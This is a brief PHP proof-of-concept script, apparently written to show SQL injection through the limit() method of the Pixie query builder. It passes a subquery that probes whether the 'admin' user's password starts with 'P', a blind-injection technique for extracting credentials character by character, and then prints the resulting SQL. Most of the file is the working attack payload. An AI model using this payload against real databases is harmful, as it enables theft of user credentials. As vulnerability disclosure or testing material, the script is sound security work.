
<?

require 'vendor/autoload.php';

$config = array(

    'driver' => 'pgsql',

    'host' => '127.0.0.1',

    'database' => 'postgres',

    'username' => 'postgres',

    'password' => ''

);

new \Pixie\Connection('pgsql', $config, 'QB');

$query = QB::table('notes')->limit('(SELECT COUNT(*) 
FROM users WHERE name=\'admin\' AND password LIKE 
\'P%\')');

$queryObj = $query->getQuery();

print_r($queryObj->getSql());

echo "\n";

References